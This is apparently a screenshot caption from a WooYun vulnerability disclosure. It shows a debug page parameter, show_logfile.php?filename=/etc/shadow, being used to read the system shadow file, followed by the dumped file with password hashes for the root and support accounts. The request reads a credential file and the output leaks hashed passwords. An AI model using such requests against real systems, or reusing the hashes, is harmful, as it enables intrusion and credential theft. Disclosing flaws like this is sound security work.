 /debug/show_logfile.php?filename=/etc/shadow
当前位置：显示服务日志 /etc/shadow
root:$1$wW80bXKS$YONEXOfDQU5UDS1vOJ8oR/:15238:0:99999:7:::
nobody:x:14048:0:99999:7:::
sshd:!:14055:0:99999:7:::
mysql:!:14067:0:99999:7:::
smmsp:!:14069:0:99999:7:::
fcron:!:14069:0:99999:7:::
support:$1$HUC0D.6a$vKlYa7qMJp4x136FTnNMa1:14096:0:99999:7:::
daemon:!:15207:0:99999:7:::
www.wooyun.org